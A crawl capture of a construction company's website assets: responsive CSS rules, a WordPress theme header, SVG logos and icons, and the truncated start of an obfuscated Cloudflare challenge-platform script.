    .general-opening-content-wrap {
        padding: 40px 30px;
        color: #ffffff;
    }
    .division-part .form-wrap-default {
        padding: 40px 30px;
        background-color: #404040;
    }
    .general-opening-content-wrap > .d-flex a {
        display: block;
        width: 100%;
        font-size: 18px;
        color: #ffffff;
        font-weight: 500;
    }
    .general-opening-content-wrap > .d-flex a:hover{
        color: #ffffff
    }
    .general-opening-content-wrap > .d-flex {
        flex-wrap: wrap;
        gap: 30px;
        padding-top: 15px;
    }
    .division-part .form-wrap-default .file-upload {
        color: #ffffff;
    }
    .hauler-section {
        margin-bottom: 50px;
    }
    .requirements-info {
        padding: 30px;
    }
    .requirements-info h4 {
        font-size: 28px;
    }
    .sub-title {
        font-size: 18px;
    }
    .requirements-info .sub-title {
        margin-bottom: 20px;
    }
    .requirements-info {
        font-size: 18px;
    }
    .application-form {
        padding: 60px 0 100px;
    }
    .form-wrap-default h3 {
        margin-top: 40px;
        font-size: 28px;
        display: inline-block;
        border-bottom: 1px solid #D31E25;
    }
    .nice-select:before {
        width: 53px;
    }
    .nice-select:after {
        right: 19px;
    }
    .officer-wrapper {
        padding-bottom: 25px;
    }
    .field-manage {
        left: 12px;
        top: auto;
        bottom: 10px;
    }
    .contact-page .contact-left {
        font-size: 18px;
    }
    .contact-section.contact-page .steps-wrapper {
        padding-left: 0;
        justify-content: flex-start;
    }
    .employement-info {
        margin: 0;
        border-top: none;
        padding: 0;
    }
    .employement-info h5 {
        color: #000000;
        margin-bottom: 15px;
    }
    .employement-info .contact-list a:not(.er-snell-btn) {
        color: #000000;
    }
    .contact-list {
        gap: 30px;
        padding-top: 15px;
    }
    .contact-list a {
        font-size: 18px;
    }
    .division-part:before{
        display: none;
    }
    .youtube-video-wrapper .play-button {
        height: 70px;
        width: 70px;
    }
    .youtube-video-wrapper .play-button img {
        width: 18px;
        margin-left: 6px;
    }
    .footer-links a {
        color: #cccccc;
        display: block;
        padding: 10px 0;
    }
    .footer-links {
        padding-left: 25px;
    }
    .contact-left,
    .drive-content,
    .general-openings{
        font-size: 18px;
    }
    .block-wrapper.no-sticky{
        height: inherit;
    }
    .content-wrap-inner{
        min-height: auto;
    }
}
@media only screen and (max-width: 767px){
    .transparent-heading {
        font-size: 330px;
        padding-top: 66px;
    }
    .top-heading {
        top: calc(50% - 123px);
        font-size: 28px;
    }
    .hero-wrapper {
        height: 610px;
    }
    .cta-card {
        padding: 40px;
    }
    .client-logo {
        flex-basis: 18%;
        text-align: center;
    }
    .single-award p {
        min-height: auto;
    }
    .cta,
    .slide-content,
    .content-block, .division-header, .card-inner {
        font-size: 18px;
    }
    .footer-bottom {
        padding: 30px 0;
    }
    .copyright-links {
        column-gap: 20px;
        row-gap: 10px;
    }
    .small-hero {
        height: 100px;
        padding-bottom: 20px;
    }
    .small-hero h1 {
        font-size: 28px;
    }
    .story-top {
        display: none;
    }
    .story-bottom {
        display: none;
    }
    .story-wrap {
        max-width: none;
        padding: 20px 0;
    }
    .story-section {
        padding-top: 130px;
        overflow-x:hidden;
    }
    .years {
        font-size: 85px;
    }
    .story-title {
        font-size: 32px;
    }
    .text-start .text-xl-start {
        margin-left: 0;
        font-size: 16px;
        margin-bottom: 0;
    }
    .story-section > .container {
        padding-left: 0;
        padding-right: 0;
    }
    .story-wrap > .position-relative {
        padding: 0 30px;
    }
    .years{
        padding-bottom: 0;
    }
    .mobile-story-details .learn-more {
        color: #363535;
        font-size: 16px;
    }
    .mobile-story-details.story-wrap h6 {
        font-size: 16px;
    }
    .sub-title {
        font-size: 16px;
    }
    .contact-section,
    .safety-equal,
    .project-content,
    .section-padding-sm,
    .section-padding-md,
    .section-padding {
        padding: 50px 0;
    }
    .project-info{
        padding-bottom: 50px;
        margin-bottom: 50px;
    }
    .title, .about-thumb-wrap h3 {
        font-size: 26px;
    }
    .division-header h3{
        margin-bottom: .5rem;
    }
    .mission,
    a.play-btn {
        font-size: 18px;
    }
    .mission {
        padding: 33px 0;
    }
    .core-value-bg{
        height: 331px;
    }
    .mb-30 {
        margin-bottom: 20px;
    }
    .core-value h5 {
        font-size: 18px;
    }
    .core-value{
        font-size: 16px;
    }
    .core-values-contents{
        padding: 35px 0 50px;
    }
    .history-item h4 {
        font-size: 45px;
        margin-bottom: 15px;
    }
    .swiper-pagination-progressbar.swiper-pagination-horizontal{
        margin: 40px 0;
    }
    .stories-wrap .title{
        margin-bottom: 15px;
    }
    .stories-wrap {
        padding: 50px 0;
    }
    .swiper-button-next, .swiper-button-prev {
        height: 48px;
        width: 48px;
        padding: 15px;
    }
    .footer-wid h5 {
        font-size: 18px;
    }
    .footer-wid h5 .arrow {
        top: 6px;
    }
    .cta {
        padding: 45px 0;
    }
    .footer-main{
        padding: 30px 0;
    }
    .card-inner h5 {
        font-size: 24px;
    }
    .arrow-btn,
    .card-bg {
        bottom: 20px;
        right: 20px;
        width: 50px;
        height: 50px;
    }
    .content-section{
        font-size: 16px;
    }
    .officer-info h5 {
        font-size: 22px;
    }
    .officer-info {
        font-size: 16px;
    }
    .employee-slider .swiper-slide{
        width: 282px;
    }
    .employee-info-wrap {
        padding: 12px;
    }
    .employee-info-wrap h4 {
        font-size: 18px;
    }
    .experience-info, .experience-info span {
        font-size: 24px;
    }
    .experience-info {
        padding: 15px 30px;
    }
    .employee-bg{
        height: 420px;
    }
    .backto {
        font-size: 16px;
    }
    .backto img {
        height: 16px;
        margin-top: -3px;
    }
    .spotlight{
        font-size: 16px;
    }
    .next-post{
        padding: 30px 0
    }
    .division-content-wrap {
        padding: 0;
    }
    .project-thumbnail-bg {
        position: static;
        height: 300px;
        width: 100%;
        border-top: 1px solid #D31E25;
        margin-top: 30px;
    }
    .next-post.has-post-thumbnail {
        padding-left: 0;
        padding-bottom: 0;
    }
    .next-post .col-auto {
        position: absolute;
        top: 0;
        right: 0;
        padding: 0;
        height: 100%;
    }
    .next-post .explore-btn {
        height: 100%;
    }
    .next-post.has-post-thumbnail .explore-btn {
        height: 50px;
    }
    .next-post .title {
        font-size: 18px;
    }
    .swiper-button-prev .dark-icon,
    .swiper-button-prev .light-icon,
    .swiper-button-next .light-icon,
    .swiper-button-next .dark-icon,
    .arrow-btn img,
    .explore-btn img {
        width: 18px;
    }
    .featured-projects-wrap .employee-info-wrap h4 {
        font-size: 16px;
    }
    .featured-projects-wrap .employee-info-wrap .sub-title {
        font-size: 11px;
    }
    .featured-projects-wrap .employee-item .explore-btn {
        position: absolute;
        right: 0;
        top: 0;
        background-color: transparent;
    }
    .featured-projects-wrap .employee-info-wrap {
        position: relative;
        padding: 30px 20px;
    }
    .featured-projects-wrap .employee-info-wrap .light-icon {
        visibility: hidden;
        opacity: 0;
    }
    .featured-projects-wrap .employee-info-wrap .dark-icon {
        visibility: visible;
        opacity: 1;
    }
    .featured-projects {
        padding: 40px 0;
    }
    .projects .col {
        flex-basis: 100%;
    }
    #filter-form {
        width: 100%;
        margin-bottom: 30px;
    }
    #filter-form label {
        font-size: 18px;
        font-weight: 400;
        color: #000000;
        display: block;
        margin-bottom: 8px;
    }
    .project-details h5 {
        font-size: 16px;
    }
    .project-details .sub-title {
        font-size: 11px;
    }
    .project-thumb {
        height: 250px;
    }
    .single-project-wrap .project-hover {
        font-size: 18px;
    }
    .nice-select{
        font-size: 16px;
    }
    .project-hover svg {
        width: 20px;
        height: 20px;
    }
    .project-details {
        padding: 15px 30px;
    }
    .pagination {
        gap: 0;
    }
    .page-numbers {
        font-size: 15px;
        height: 30px;
        width: 30px;
        line-height: 30px;
    }
    .number.title {
        font-size: 30px;
    }
    .project-content,
    .info-box {
        font-size: 16px;
    }
    .project-content p, .project-content ul {
        margin-bottom: 30px;
    }
    .project-content .content-title,
    .content-title{
        font-size: 26px;
    }
    .about-thumb-wrap h3 {
        margin-bottom: 30px;
    }
    .gallery-section {
        height: 175px;
    }
    .contact-section{
        padding-bottom: 0;
    }
    .youtube-video iframe {
        height: 210px;
    }
    .form-wrapper .submit-button-wrap {
        gap: 30px;
        flex-direction: column;
        align-items: flex-start;
    }
    .gallery-1 {
        width: calc(50% - 2.5px);
    }
    .gallery-2 {
        width: calc(50% - 2.5px);
        height: calc(50% - 2.5px);
    }
    .gallery-3 {
        width: calc(50% - 2.5px);
        height: calc(50% - 2.5px);
    }
    .full-page h1:not(.sub-heading){
        font-size: 70px;
    }
    .sub-heading {
        font-size: 26px;
    }
    .full-page{
        font-size: 16px;
    }
    .requirements-info h4 {
        font-size: 18px;
    }
    .requirements-info ul li {
        margin-bottom: 5px;
    }
    .requirements-info {
        padding: 20px;
        font-size: 16px;
    }
    .application-form {
        padding: 45px 0 80px;
    }
    .form-wrap-default h3 {
        margin-top: 30px;
        font-size: 16px;
    }
    .wpcf7-list-item {
        margin-right: 0;
        display: block;
        margin-bottom: 15px;
    }
    .step {
        font-size: 15px;
        width: auto;
        margin-right: -15px;
        border-radius: 14px/28px;
        padding-top: 5px;
        padding-bottom: 5px;
        padding-left: 55px;
        padding-right: 40px;
    }
    .step.current {
        padding-left: 42px;
        padding-right: 42px;
    }
    .contact-page .contact-left {
        font-size: 16px;
    }
    .form-wrapper {
        padding: 30px;
    }
    .contact-section.contact-page .steps-wrapper {
        margin-top: 0;
        margin-bottom: 30px;
    }
    .contact-list a {
        font-size: 16px;
    }
    .next-post .card-bg {
        height: 100%;
        top: 0;
        margin: 0;
        right: 0;
    }
    .next-post.has-post-thumbnail .card-bg {
        width: 50px;
        height: 50px;
        right: 0;
    }
    .youtube-video-wrapper .play-button {
        height: 39px;
        width: 39px;
    }
    .youtube-video-wrapper .play-button img {
        width: 10px;
        margin-left: 3px;
    }
    .history-item{
        min-height: 263px;
    }
    .swiper-pagination-clickable .swiper-pagination-bullet {
        height: 8px;
        width: 8px;
    }
    .sub-title{
        margin-bottom: 8px !important;
    }
    .steps-wrapper {
        margin-top: 15px;
    }
    .contact-left,
    .drive-content,
    .general-openings{
        font-size: 16px;
    }
    .general-opening-content-wrap > .d-flex,
    .contact-list{
        gap:20px;
    }
    .employee-info-wrap{
        min-height: 133px;
    }
    .content-wrap-parent {
        padding: 0 30px;
    }
}
@media only screen and (max-width: 575px) {
    .hero-wrapper {
        height: 500px;
    }
    .award-slider-wrap {
        margin-top: 0;
    }
    .transparent-heading {
        font-size: 270px;
        padding-top: 58px;
    }
    .top-heading {
        top: calc(50% - 69px);
        font-size: 17px;
    }
    .project-thumb {
        height: 170px;
    }
    .single-project-wrap .project-hover {
        font-size: 16px;
    }
    .history-item {
        min-height: 320px;
    }
    .step {
        border-radius: 10px/16px;
        padding-top: 2px;
        padding-bottom: 2px;
        padding-left: 39px;
        padding-right: 24px;
    }
    .step.current {
        padding-left: 0;
        padding: 2px 25px;
    }
}
@media only screen and (max-width: 480px) {
    .transparent-heading {
        font-size: 180px;
        padding-top: 36px;
    }
    .navbar-brand {
        max-width: 160px;
    }
    .burger-btn {
        max-width: 40px;
    }
    .cta-card {
        padding: 20px 20px 85px 20px;
    }
    .er-snell-btn {
        padding: 7px 16px;
    }
    .offcanvas .header-top a {
        font-size: 16px;
    }
    .offcanvas .header-bottom {
        height: calc(100vh - 252px);
    }
    .history-item {
        min-height: 380px;
    }
    .step {
        margin-right: -10px;
        font-size: 14px;
        padding-top: 2px;
        padding-bottom: 2px;
        padding-left: 30px;
        padding-right: 22px;
    }
    .step.current {
        padding: 2px 22px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ersnell.com/wp-content/themes/er-snell/style.css?ver=1.0.4
body_size: -65
content:
/*!
Theme Name: ER Snell
Theme URI: http://underscores.me/
Author: Devrupash
Author URI: https://devrupash.com
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: er-snell
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
pre {
    border: 3px solid #999999;
    background-color: #dfdfdf;
    padding: 20px 50px;
    margin: 50px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/logo.svg
body_size: 995
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="374.475" height="40.068" viewBox="0 0 374.475 40.068">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_389" data-name="Rectangle 389" width="374.474" height="40.068" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_542" data-name="Group 542" transform="translate(0 0)">
    <rect id="Rectangle_388" data-name="Rectangle 388" width="126.338" height="39.427" transform="translate(0.019 0.64)" fill="#fff"></rect>
    <path id="Path_189" data-name="Path 189" d="M82.813.275H32.69L82.813,30.693Z" transform="translate(43.684 0.367)" fill="#d31e25"></path>
    <path id="Path_190" data-name="Path 190" d="M.008.274V31.1L69.934.274Z" transform="translate(0.011 0.366)" fill="#d31e25"></path>
    <path id="Path_191" data-name="Path 191" d="M38.843.274,26.512,37.249l-.463,1.388L25.695,39.7H92.02L38.972.274Z" transform="translate(34.336 0.366)" fill="#000000"></path>
    <path id="Path_192" data-name="Path 192" d="M72.551.274,0,39.7H42.088L72.7.274Z" transform="translate(0 0.366)" fill="#000000"></path>
    <path id="Path_193" data-name="Path 193" d="M64.968.227l-5.829,38.6H86.151l.806-5.355H67.127l1.794-11.875H85.885l.8-5.3H69.72L71.33,5.637H90.964L91.779.227Z" transform="translate(79.028 0.303)" fill="#d31e25"></path>
    <g id="Group_541" data-name="Group 541" transform="translate(0.001 0)">
      <g id="Group_540" data-name="Group 540" clip-path="url(#clip-path)">
        <path id="Path_194" data-name="Path 194" d="M90.621,23.98h-8L80.379,38.825H73.2L79.029.227H93.556q7.149,0,10.583,3t2.577,8.677a11.986,11.986,0,0,1-2.981,6.486,15.539,15.539,0,0,1-6.18,4.021l6.85,16.071-.051.346H96.665Zm-7.184-5.409h7.376a9.7,9.7,0,0,0,5.934-1.71,6.868,6.868,0,0,0,2.747-4.68,5.4,5.4,0,0,0-1.161-4.8q-1.63-1.7-5.369-1.75H85.39Z" transform="translate(97.82 0.303)" fill="#d31e25"></path>
        <path id="Path_195" data-name="Path 195" d="M112.016,29.187a3.923,3.923,0,0,0-1.322-3.923q-1.707-1.381-6.488-2.785a29.412,29.412,0,0,1-7.471-3.128q-5.148-3.312-4.341-8.64a11.072,11.072,0,0,1,5.231-7.689A19.41,19.41,0,0,1,108.65,0a17.367,17.367,0,0,1,7.464,1.486,10.023,10.023,0,0,1,4.668,4.229,9.346,9.346,0,0,1,1.009,6.084h-7.149a5.127,5.127,0,0,0-1.315-4.733q-1.77-1.71-5.542-1.708a10.225,10.225,0,0,0-5.673,1.4,5.453,5.453,0,0,0-2.535,3.923,3.527,3.527,0,0,0,1.563,3.539,21.372,21.372,0,0,0,6.5,2.757,28.253,28.253,0,0,1,7.287,3.049,9.619,9.619,0,0,1,3.694,3.923,8.919,8.919,0,0,1,.577,5.182,10.788,10.788,0,0,1-5.116,7.675,20.137,20.137,0,0,1-11.168,2.85,19.679,19.679,0,0,1-8.009-1.551,11.052,11.052,0,0,1-5.2-4.28,9.182,9.182,0,0,1-1.128-6.362h7.179a5.268,5.268,0,0,0,1.556,5.088q2.057,1.8,6.4,1.8a10.376,10.376,0,0,0,5.845-1.418,5.352,5.352,0,0,0,2.453-3.752" transform="translate(118.198 0)" fill="#000000"></path>
        <path id="Path_196" data-name="Path 196" d="M136.433,38.825h-7.177L114.977,11.441l-4.133,27.384h-7.179l5.827-38.6h7.179L130.99,27.718,135.139.227h7.121Z" transform="translate(138.527 0.302)" fill="#000000"></path>
        <path id="Path_197" data-name="Path 197" d="M148.068,21.593H131.1l-1.794,11.875H149.14l-.808,5.355h-27.01l5.827-38.6H153.96l-.815,5.406H133.51L131.9,16.292h16.966Z" transform="translate(162.122 0.303)" fill="#000000"></path>
        <path id="Path_198" data-name="Path 198" d="M143.371,33.47h18.753l-.808,5.355H135.384l5.829-38.6h7.177Z" transform="translate(180.913 0.303)" fill="#000000"></path>
        <path id="Path_199" data-name="Path 199" d="M156.825,33.47h18.754l-.808,5.355H148.84l5.827-38.6h7.177Z" transform="translate(198.895 0.303)" fill="#000000"></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/06/logo.svg
body_size: 1004
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="374.475" height="40.068" viewBox="0 0 374.475 40.068">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_389" data-name="Rectangle 389" width="374.474" height="40.068" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_542" data-name="Group 542" transform="translate(0 0)">
    <rect id="Rectangle_388" data-name="Rectangle 388" width="126.338" height="39.427" transform="translate(0.019 0.64)" fill="#fff"></rect>
    <path id="Path_189" data-name="Path 189" d="M82.813.275H32.69L82.813,30.693Z" transform="translate(43.684 0.367)" fill="#d31e25"></path>
    <path id="Path_190" data-name="Path 190" d="M.008.274V31.1L69.934.274Z" transform="translate(0.011 0.366)" fill="#d31e25"></path>
    <path id="Path_191" data-name="Path 191" d="M38.843.274,26.512,37.249l-.463,1.388L25.695,39.7H92.02L38.972.274Z" transform="translate(34.336 0.366)" fill="#565f5f"></path>
    <path id="Path_192" data-name="Path 192" d="M72.551.274,0,39.7H42.088L72.7.274Z" transform="translate(0 0.366)" fill="#565f5f"></path>
    <path id="Path_193" data-name="Path 193" d="M64.968.227l-5.829,38.6H86.151l.806-5.355H67.127l1.794-11.875H85.885l.8-5.3H69.72L71.33,5.637H90.964L91.779.227Z" transform="translate(79.028 0.303)" fill="#d31e25"></path>
    <g id="Group_541" data-name="Group 541" transform="translate(0.001 0)">
      <g id="Group_540" data-name="Group 540" clip-path="url(#clip-path)">
        <path id="Path_194" data-name="Path 194" d="M90.621,23.98h-8L80.379,38.825H73.2L79.029.227H93.556q7.149,0,10.583,3t2.577,8.677a11.986,11.986,0,0,1-2.981,6.486,15.539,15.539,0,0,1-6.18,4.021l6.85,16.071-.051.346H96.665Zm-7.184-5.409h7.376a9.7,9.7,0,0,0,5.934-1.71,6.868,6.868,0,0,0,2.747-4.68,5.4,5.4,0,0,0-1.161-4.8q-1.63-1.7-5.369-1.75H85.39Z" transform="translate(97.82 0.303)" fill="#d31e25"></path>
        <path id="Path_195" data-name="Path 195" d="M112.016,29.187a3.923,3.923,0,0,0-1.322-3.923q-1.707-1.381-6.488-2.785a29.412,29.412,0,0,1-7.471-3.128q-5.148-3.312-4.341-8.64a11.072,11.072,0,0,1,5.231-7.689A19.41,19.41,0,0,1,108.65,0a17.367,17.367,0,0,1,7.464,1.486,10.023,10.023,0,0,1,4.668,4.229,9.346,9.346,0,0,1,1.009,6.084h-7.149a5.127,5.127,0,0,0-1.315-4.733q-1.77-1.71-5.542-1.708a10.225,10.225,0,0,0-5.673,1.4,5.453,5.453,0,0,0-2.535,3.923,3.527,3.527,0,0,0,1.563,3.539,21.372,21.372,0,0,0,6.5,2.757,28.253,28.253,0,0,1,7.287,3.049,9.619,9.619,0,0,1,3.694,3.923,8.919,8.919,0,0,1,.577,5.182,10.788,10.788,0,0,1-5.116,7.675,20.137,20.137,0,0,1-11.168,2.85,19.679,19.679,0,0,1-8.009-1.551,11.052,11.052,0,0,1-5.2-4.28,9.182,9.182,0,0,1-1.128-6.362h7.179a5.268,5.268,0,0,0,1.556,5.088q2.057,1.8,6.4,1.8a10.376,10.376,0,0,0,5.845-1.418,5.352,5.352,0,0,0,2.453-3.752" transform="translate(118.198 0)" fill="#dbdbd3"></path>
        <path id="Path_196" data-name="Path 196" d="M136.433,38.825h-7.177L114.977,11.441l-4.133,27.384h-7.179l5.827-38.6h7.179L130.99,27.718,135.139.227h7.121Z" transform="translate(138.527 0.302)" fill="#dbdbd3"></path>
        <path id="Path_197" data-name="Path 197" d="M148.068,21.593H131.1l-1.794,11.875H149.14l-.808,5.355h-27.01l5.827-38.6H153.96l-.815,5.406H133.51L131.9,16.292h16.966Z" transform="translate(162.122 0.303)" fill="#dbdbd3"></path>
        <path id="Path_198" data-name="Path 198" d="M143.371,33.47h18.753l-.808,5.355H135.384l5.829-38.6h7.177Z" transform="translate(180.913 0.303)" fill="#dbdbd3"></path>
        <path id="Path_199" data-name="Path 199" d="M156.825,33.47h18.754l-.808,5.355H148.84l5.827-38.6h7.177Z" transform="translate(198.895 0.303)" fill="#dbdbd3"></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/bottom-img.svg
body_size: 76
content:
<svg xmlns="http://www.w3.org/2000/svg" width="345.463" height="108.43" viewBox="0 0 345.463 108.43">
  <g id="bottom-img" transform="translate(-1.986 -229.302)">
    <path id="Path_185" data-name="Path 185" d="M8571.365,1206.792v105.167H8229.9V1206.792" transform="translate(-8225.916 -976.228)" fill="none" stroke="#fff" stroke-width="4"/>
    <g id="Group_511" data-name="Group 511" transform="translate(3.986 229.302)" opacity="0.226">
      <path id="Path_206" data-name="Path 206" d="M177.992,10.275H42.69l135.3,82.111Z" transform="translate(163.47 -10.275)" fill="#fff"/>
      <path id="Path_207" data-name="Path 207" d="M10.008,10.275V93.494L198.77,10.275Z" transform="translate(-9.956 -10.275)" fill="#fff"/>
      <path id="Path_208" data-name="Path 208" d="M71.534,10.275h-.347L37.9,110.083l-1.248,3.742-.961,2.88h179.04Z" transform="translate(126.35 -10.275)" fill="#fff"/>
      <path id="Path_209" data-name="Path 209" d="M205.844,10.275,10,116.7H123.609l82.63-106.429Z" transform="translate(-10 -10.275)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-light.svg
body_size: -27
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.394" height="22.852" viewBox="0 0 23.394 22.852">
  <path id="slide-prev" d="M9.1,1.4l1.06-1.06a1.141,1.141,0,0,1,1.619,0l9.282,9.278a1.141,1.141,0,0,1,0,1.619l-9.282,9.282a1.141,1.141,0,0,1-1.619,0L9.1,19.455a1.147,1.147,0,0,1,.019-1.638l5.754-5.482H1.146A1.143,1.143,0,0,1,0,11.19V9.662A1.143,1.143,0,0,1,1.146,8.516H14.869L9.115,3.034A1.139,1.139,0,0,1,9.1,1.4Z" transform="translate(22.394 21.852) rotate(180)" fill="#fff" stroke="#d31e25" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/top-img.svg
body_size: -154
content:
<svg xmlns="http://www.w3.org/2000/svg" width="345.462" height="61.038" viewBox="0 0 345.462 61.038">
  <path id="top-img" d="M341.462,0V59.038H0V0" transform="translate(343.462 61.038) rotate(180)" fill="none" stroke="#fff" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/play.svg
body_size: -170
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="12" viewBox="0 0 10 12">
  <path id="Polygon_13" data-name="Polygon 13" d="M6,0l6,10H0Z" transform="translate(10) rotate(90)" fill="#fff"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/long-arrow.svg
body_size: 59
content:
<svg xmlns="http://www.w3.org/2000/svg" width="520.609" height="15.586" viewBox="0 0 520.609 15.586">
  <g id="Group_2642" data-name="Group 2642" transform="translate(-265 -1586.313)">
    <g id="Group_2634" data-name="Group 2634" transform="translate(-22.871 -731.433)">
      <line id="Line_52" data-name="Line 52" x1="515.629" transform="translate(287.871 2325.539)" fill="none" stroke="#d31e25" stroke-width="3"/>
    </g>
    <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M6.8,3.691,7.592,2.9a.853.853,0,0,1,1.21,0L15.74,9.834a.853.853,0,0,1,0,1.21L8.8,17.982a.853.853,0,0,1-1.21,0L6.8,17.19a.858.858,0,0,1,.014-1.224l4.3-4.1H.857A.855.855,0,0,1,0,11.011V9.869a.855.855,0,0,1,.857-.857H11.114l-4.3-4.1A.851.851,0,0,1,6.8,3.691Z" transform="translate(769.617 1583.666)" fill="#d31e25"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ersnell.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8891
content:
window._cf_chl_opt={AKGCx8:'b'};~function(Z8,sy,sn,st,sY,sv,sC,sV,Z2,Z3){Z8=z,function(R,a,Ze,Z7,s,Z){for(Ze={R:216,a:307,s:378,Z:238,S:400,J:368,O:448,D:451,P:389,f:333,A:268},Z7=z,s=R();!![];)try{if(Z=-parseInt(Z7(Ze.R))/1*(-parseInt(Z7(Ze.a))/2)+-parseInt(Z7(Ze.s))/3+-parseInt(Z7(Ze.Z))/4*(parseInt(Z7(Ze.S))/5)+parseInt(Z7(Ze.J))/6*(parseInt(Z7(Ze.O))/7)+parseInt(Z7(Ze.D))/8*(parseInt(Z7(Ze.P))/9)+parseInt(Z7(Ze.f))/10+-parseInt(Z7(Ze.A))/11,a===Z)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}(i,475784),sy=this||self,sn=sy[Z8(255)],st=null,sY=sq(),sv=function(JS,JZ,Js,JR,Jz,Zb,a,s,Z,S){return JS={R:346,a:393,s:308,Z:260,S:367,J:316},JZ={R:252,a:369,s:309,Z:252,S:382,J:252,O:340,D:250,P:436,f:339,A:215,U:252,L:209,j:373,m:213,b:350,X:304,x:252,l:443,F:244,M:274,B:401,c:244,k:423,T:413,g:384,o:214,K:371,G:390,y:339,n:429,e:390,I:252},Js={R:432},JR={R:250,a:422,s:432,Z:390,S:426,J:345,O:248,D:429,P:426,f:210,A:279,U:380,L:426,j:345,m:248,b:339,X:426,x:323,l:376,F:265,M:213,B:384,c:379,k:295,T:276,g:339,o:376,K:323,G:373,y:369,n:339,e:252,I:340,E:344,d:213,W:345,H:248,h:371,Q:218,Y:203,v:381,C:250,V:339,N:376,i0:408,i1:205,i2:339,i3:261,i4:250,i5:376,i6:384,i7:339,i8:252,i9:444,ii:370,iz:373,iR:382,ia:317,is:261,iZ:290,iS:384,iJ:214},Jz={R:213},Zb=Z8,a={'jRlrd':Zb(JS.R),'DaRNq':function(J,O){return J(O)},'TLRgp':function(J,O){return J==O},'bRRNn':function(J,O){return J<O},'LgkNb':function(J,O){return J+O},'PmfoM':function(J,O){return O===J},'KURHF':function(J,O){return J>O},'UpJVU':function(J,O){return J<O},'apUKW':function(J,O){return J-O},'FKMjJ':function(J,O){return O!==J},'rQwjb':Zb(JS.a),'eOJOk':function(J,O){return O|J},'nPYRx':function(J,O){return O&J},'RYUkK':function(J,O){return O==J},'gFyDr':function(J,O){return O&J},'xgKMN':function(J,O){return J==O},'hlPbl':function(J,O){return J===O},'XYmgp':function(J,O){return O|J},'OixRi':function(J,O){return J<<O},'yVpIC':function(J,O){return J<<O},'qvneL':function(J,O){return J|O},'ySyuC':function(J,O){return J<<O},'iKkoU':function(J,O){return J(O)},'aQOrW':function(J,O){return J<O},'WFwqc':function(J,O){return O&J},'PGuUR':Zb(JS.s),'KWiXk':Zb(JS.Z),'Mwywx':function(J,O){return O*J},'AmSYx':function(J,O){return O*J},'FwTNe':function(J,O){return J>O},'QPHms':function(J,O){return O!=J},'wLpuK':function(J,O){return J*O},'nfGMH':function(J,O){return J<O},'YPyly':function(J,O){return O!=J},'CPKeE':function(J,O){return O&J},'NNDUc':function(J,O){return J==O},'kcsod':function(J,O){return J(O)},'omuJY':function(J,O){return O==J},'cyojl':function(J,O){return J(O)}},s=String[Zb(JS.S)],Z={'h':function(J,J9){return J9={R:364,a:390},null==J?'':Z.g(J,6,function(O,ZX){return ZX=z,a[ZX(J9.R)][ZX(J9.a)](O)})},'g':function(J,O,D,Zl,P,A,U,L,j,X,x,F,M,B,T,o,K,G,y){if(Zl=Zb,P={'BZGXi':function(I,E,Zx){return Zx=z,a[Zx(Jz.R)](I,E)}},a[Zl(JR.R)](null,J))return'';for(U={},L={},j='',X=2,x=3,F=2,M=[],B=0,T=0,o=0;a[Zl(JR.a)](o,J[Zl(JR.s)]);o+=1)if(K=J[Zl(JR.Z)](o),Object[Zl(JR.S)][Zl(JR.J)][Zl(JR.O)](U,K)||(U[K]=x++,L[K]=!0),G=a[Zl(JR.D)](j,K),Object[Zl(JR.P)][Zl(JR.J)][Zl(JR.O)](U,G))j=G;else if(a[Zl(JR.f)](Zl(JR.A),Zl(JR.U)))P[Zl(JR.L)][Zl(JR.j)][Zl(JR.m)](M,A)||(U[L]=[]),j[K][Zl(JR.b)](T);else{if(Object[Zl(JR.X)][Zl(JR.j)][Zl(JR.O)](L,j)){if(a[Zl(JR.x)](256,j[Zl(JR.l)](0))){for(A=0;a[Zl(JR.F)](A,F);B<<=1,O-1==T?(T=0,M[Zl(JR.b)](a[Zl(JR.M)](D,B)),B=0):T++,A++);for(y=j[Zl(JR.l)](0),A=0;8>A;B=B<<1.27|y&1,T==a[Zl(JR.B)](O,1)?(T=0,M[Zl(JR.b)](D(B)),B=0):T++,y>>=1,A++);}else 